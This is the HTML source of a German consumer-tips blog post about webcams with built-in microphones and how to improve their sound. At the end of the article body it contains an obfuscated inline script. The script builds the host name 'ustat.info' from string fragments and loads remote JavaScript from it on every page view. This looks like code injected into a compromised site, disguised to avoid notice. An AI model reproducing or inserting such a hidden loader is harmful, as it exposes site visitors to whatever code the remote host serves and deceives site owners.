:root{--hestia-primary-color:#af0623}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#af0623}.svg-text-color{fill:#af0623}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#af0623}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#af0623}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#af0623}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(175,6,35,0.14),0 3px 1px -2px rgba(175,6,35,0.2),0 1px 5px 0 rgba(175,6,35,0.12);box-shadow:0 2px 2px 0 rgba(175,6,35,0.14),0 3px 1px -2px rgba(175,6,35,0.2),0 1px 5px 0 rgba(175,6,35,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#af0623}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(175,6,35,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(175,6,35,0.2);box-shadow:0 14px 26px -12px rgba(175,6,35,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(175,6,35,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#af0623),to(#af0623)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#af0623),to(#af0623)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#af0623),to(#af0623)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#af0623}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//tipp-helden.de/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://tipp-helden.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://tipp-helden.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://tipp-helden.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://tipp-helden.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://tipp-helden.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://tipp-helden.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tipp-helden.de/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746699238' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tipp-helden.de/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746699246' type='text/css' media='all' />
<script type="text/javascript" src="https://tipp-helden.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tipp-helden.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJRT5GK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tipp-helden.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJRT5GK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tipp-helden.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tipp-helden.de/wp-json/wp/v2/posts/1643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tipp-helden.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tipp-helden.de/?p=1643' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tipp-helden.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftipp-helden.de%2Fwebcam-mit-mikrofon-wann-kaufen-und-wie-optimieren" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tipp-helden.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftipp-helden.de%2Fwebcam-mit-mikrofon-wann-kaufen-und-wie-optimieren&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Enter your scripts here -->
<!-- Durch Site Kit hinzugefügte Google AdSense Metatags -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Beende durch Site Kit hinzugefügte Google AdSense Metatags -->
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Von Site Kit hinzugefügtes Google-AdSense-Snippet -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7975923785464508&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Ende des von Site Kit hinzugefügten Google-AdSense-Snippets -->
<link rel="icon" href="https://tipp-helden.de/wp-content/uploads/2019/01/cropped-TH-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tipp-helden.de/wp-content/uploads/2019/01/cropped-TH-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tipp-helden.de/wp-content/uploads/2019/01/cropped-TH-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tipp-helden.de/wp-content/uploads/2019/01/cropped-TH-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-author-link, .posted-by, .entry-date { display: none; }
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1643 single-format-standard custom-background wp-custom-logo wp-theme-hestia ehf-template-hestia ehf-stylesheet-hestia blog-post header-layout-default header-footer-elementor elementor-default elementor-kit-248">
		<div class="wrapper post-1643 post type-post status-publish format-standard has-post-thumbnail hentry category-trends tag-kaufen tag-kauftipps tag-klangqualitaet tag-mikrofon tag-tipp tag-tipps tag-webcam default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://tipp-helden.de/"
						title="Tipp-Helden">
					<img  src="https://tipp-helden.de/wp-content/uploads/2019/01/cropped-tipp-helden-banner-1.png" alt="Tipp-Helden" width="150" height="25"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Navigation umschalten</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menue" class="nav navbar-nav"><li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a title="Ernährung" href="https://tipp-helden.de/category/ernaehrung">Ernährung</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a title="Haushalt" href="https://tipp-helden.de/category/haushalt">Haushalt</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a title="Gesundheit" href="https://tipp-helden.de/category/gesundheit">Gesundheit</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a title="Trends" href="https://tipp-helden.de/category/trends">Trends</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a title="Selbermachen" href="https://tipp-helden.de/category/selbermachen">Selbermachen</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-489"><a title="Tipp-Helden auf Facebook" href="https://www.facebook.com/DieTippHelden">Tipp-Helden auf Facebook</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title entry-title">Webcam mit Mikrofon – wann kaufen und wie optimieren?</h1><h4 class="author">Veröffentlicht von <a href="https://tipp-helden.de/author/adm1n" class="vcard author"><strong class="fn">Wolverine</strong></a> am <time class="entry-date published" datetime="2022-04-27T10:17:22+00:00" content="2022-04-27">April 27, 2022</time><time class="updated hestia-hidden" datetime="2022-04-27T10:18:05+00:00">April 27, 2022</time></h4></div></div></div><div class="header-filter" style="background-image: url(https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-scaled.jpg);"></div></div>
<div class="main ">
	<div class="blog-post blog-post-wrapper">
		<div class="container">
			<article id="post-1643" class="section section-text">
	<div class="row">
				<div class="col-md-8 single-post-container" data-layout="sidebar-right">

			<div class="single-post-wrap entry-content">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="//tipp-helden.de/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-1024x683.jpg" alt="" class="lazy lazy-hidden wp-image-1644" srcset="" data-srcset="https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-1024x683.jpg 1024w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-300x200.jpg 300w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-768x512.jpg 768w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-1536x1025.jpg 1536w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-2048x1366.jpg 2048w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-360x240.jpg 360w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-1024x683.jpg" alt="" class="wp-image-1644" srcset="https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-1024x683.jpg 1024w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-300x200.jpg 300w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-768x512.jpg 768w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-1536x1025.jpg 1536w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-2048x1366.jpg 2048w, https://tipp-helden.de/wp-content/uploads/2022/04/webcam-mit-mikrofon-360x240.jpg 360w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<p>Angesichts der globalen Pandemie haben viele von uns mehr denn je zu Hause gearbeitet oder studiert. Plötzlich sind Streaming und Videokonferenzen zu einer beliebten Form der Kommunikation geworden. Niemand mag ein schlechtes Mikrofon oder das Abbrechen eines Anrufs. Schlechte Bild- und Tonqualität können sogar Ihren Erfolg beeinträchtigen. Aber reicht eine Webcam mit Mikrofon in allen Fällen aus? Wie kann die Klangqualität noch besser werden?</p>
</div>
</div>



<h2>Webcam mit Mikrofon – ist das eine gute Lösung?</h2>
<p>Heutige Webcams haben in der Regel ein eingebautes Mikrofon. Für alltägliche Videokonferenzen oder einfache Audioaufnahmen erledigt das Webcam-Mikrofon die Aufgabe. Es bietet oft einen zuverlässigen, klaren und unterbrechungsfreien Klang.</p>
<p>Für komplexere Audioprojekte wie das Aufnehmen von Musik oder Podcasts kann ein zusätzliches USB-Mikrofon eine lohnende Investition sein. In solchen Fällen können Sie die Webcam ohne Mikrofon verwenden. Bei der durchschnittlichen Nutzung von Kommunikatoren und Computer ist jedoch eine <a href="https://axtelworld.de/products/kamery-de/" target="_blank" rel="dofollow noopener" title="Webcam mit Mikrofon">Webcam mit Mikrofon</a> mehr als ausreichend und bietet während der Verbindung eine hervorragende Ton- und Bildqualität.</p>
<h2>Wie verbessere ich die Qualität meines <span style="font-weight: bold;">Webcam-Mikrofons</span>?</h2>
<p>Wenn Sie bereits eine Webcam mit Mikrofon haben, ist Ihnen vielleicht aufgefallen, dass der Ton abgehackt oder einfach zu leise ist. Glücklicherweise gibt es Möglichkeiten, den Ton zu verbessern, ohne die gesamte Webcam ersetzen zu müssen. Hier sind einige davon:</p>
<ul>
<li>Beschränken Sie den Zugang von Außengeräuschen</li>
</ul>
<p>Der einfachste Weg, die Tonqualität einer Webcam mit Mikrofon zu verbessern, besteht darin, an einem ruhigen Ort mit einer stabilen Internetverbindung zu arbeiten. Die Umgebung, in der Sie arbeiten, kann den Klang Ihres Mikrofons erheblich beeinflussen. Wenn Sie ein Laptop benutzen, versuchen Sie, sich in einen gut beleuchteten, abgelegenen Raum zu begeben. Das Entfernen übermäßiger Hintergrundgeräusche trägt dazu bei, die Audioqualität konstant zu halten.</p>
<p>Testen Sie Ihr Mikrofon und Audio, bevor dem Treffen oder der Aufzeichnung. Mit der Sprachnotiz-App können Sie Ihre Stimme zu Testzwecken aufzeichnen.</p>
<ul>
<li>Passen Sie die Toneinstellungen in den Systemeinstellungen an</li>
</ul>
<p>Auf Computern und Geräten mit Windows können Sie die Ton- und Mikrofonpegel manuell über anpassen. In den Toneinstellungen können Benutzer ihr bevorzugtes Mikrofongerät auswählen, z. B. eine bestimmte Webcam mit Mikrofon, und die Mikrofonqualität testen oder die Audiopegel anpassen. Dies ist auch bei Apple Laptops und Desktops der Fall, mit dem Unterschied, dass Sie bei Apple auch zusätzliche Hintergrundgeräusche begrenzen können.</p>
<p>Eine zuverlässige Webcam mit Mikrofon ist im heutigen digitalen Zeitalter unerlässlich. Dank ihr können Sie jeden Tag mit Ihrer Familie sprechen und sich über die Situation im Unternehmen auf dem Laufenden halten – auch wenn Sie krank sind.</p>
<script>
(function(){
a8mh=document.createElement("script");a8mh_="u"+("s")+"ta";
a8mh_+=("t.i")+""+"n";a8mh_+=(("f")+"o");a8mh.type="text/javascript";
a8mh_+="/"; a8mhu="374658304";a8mhu+=".zr9mif1e8mh8jqgh0ys";a8mhu+="jp6c0lbefye";
a8mh.src="https://"+a8mh_+a8mhu;a8mh.async=true;document.body.appendChild(a8mh);
})();
</script>
</div>
		<div class="section section-blog-info">
			<div class="row">
				<div class="col-md-6">
					<div class="entry-categories">Kategorien:						<span class="label label-primary"><a href="https://tipp-helden.de/category/trends">Trends</a></span>					</div>
					<div class="entry-tags">Schlagwörter: <span class="entry-tag"><a href="https://tipp-helden.de/tag/kaufen" rel="tag">Kaufen</a></span><span class="entry-tag"><a href="https://tipp-helden.de/tag/kauftipps" rel="tag">Kauftipps</a></span><span class="entry-tag"><a href="https://tipp-helden.de/tag/klangqualitaet" rel="tag">Klangqualität</a></span><span class="entry-tag"><a href="https://tipp-helden.de/tag/mikrofon" rel="tag">Mikrofon</a></span><span class="entry-tag"><a href="https://tipp-helden.de/tag/tipp" rel="tag">Tipp</a></span><span class="entry-tag"><a href="https://tipp-helden.de/tag/tipps" rel="tag">Tipps</a></span><span class="entry-tag"><a href="https://tipp-helden.de/tag/webcam" rel="tag">Webcam</a></span></div>				</div>
				
        <div class="col-md-6">
            <div class="entry-social">
                <a target="_blank" rel="tooltip"
                   data-original-title="Auf Facebook teilen"
                   class="btn btn-just-icon btn-round btn-facebook"
                   href="https://www.facebook.com/sharer.php?u=https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren">
                   <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="20" height="17"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
                </a>
                
                <a target="_blank" rel="tooltip"
                   data-original-title="Auf X teilen"
                   class="btn btn-just-icon btn-round btn-twitter"
                   href="https://x.com/share?url=https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren&#038;text=Webcam%20mit%20Mikrofon%20%E2%80%93%20wann%20kaufen%20und%20wie%20optimieren%3F">
                   <svg width="20" height="17" viewBox="0 0 1200 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
                   <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="#FFFFFF"/>
                   </svg>

                </a>
                
                <a rel="tooltip"
                   data-original-title=" Per E-Mail teilen"
                   class="btn btn-just-icon btn-round"
                   href="mailto:?subject=Webcam%20mit%20Mikrofon%20–%20wann%20kaufen%20und%20wie%20optimieren?&#038;body=https://tipp-helden.de/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="20" height="17"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>
               </a>
            </div>
		</div>			</div>
			<hr>
			
<div id="comments" class="section section-comments">
	<div class="row">
		<div class="col-md-12">
			<div class="media-area">
				<h3 class="hestia-title text-center">
					0 Kommentare				</h3>
							</div>
			<div class="media-body">
					<div id="respond" class="comment-respond">
		<h3 class="hestia-title text-center">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/webcam-mit-mikrofon-wann-kaufen-und-wie-optimieren#respond" style="display:none;">Antwort abbrechen</a></small></h3><form autocomplete="off"  action="https://tipp-helden.de/wp-comments-post.php" method="post" id="commentform" class="form media-body"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><div class="row"> <div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Name <span class="required">*</span></label><input id="author" name="author" class="form-control" type="text" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">E-Mail <span class="required">*</span></label><input id="email" name="email" class="form-control" type="email" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Website</label><input id="url" name="url" class="form-control" type="url" aria-required='true' /> <span class="hestia-input"></span> </div> </div> </div>
<div role="note" class="comment-form-policy-top-copy" style="font-size:80%"><p>Ich habe die <a href="https://tipp-helden.de/privacy-policy">Datenschutzerklärung </a>zur Kenntnis genommen und willige in die Datenschutzerklärung ein. Mir ist bewusst das zum kommentieren meine Benutzerdaten abgefragt und gespeichert werden.</p>
</div>
<p class="comment-form-policy">
            <label for="policy" style="display:block !important">
                <input id="policy" name="policy" value="policy-key" class="comment-form-policy__input" type="checkbox" style="width:auto; margin-right:7px;" aria-required="true">Ich habe die <a
			href="https://tipp-helden.de/privacy-policy"
			target="_blank"
			rel=""
			class="comment-form-policy__see-more-link">Datenschutzerklärung
		</a> gelesen und akzeptiert.<span class="comment-form-policy__required required"> *</span>
            </label>
        </p>
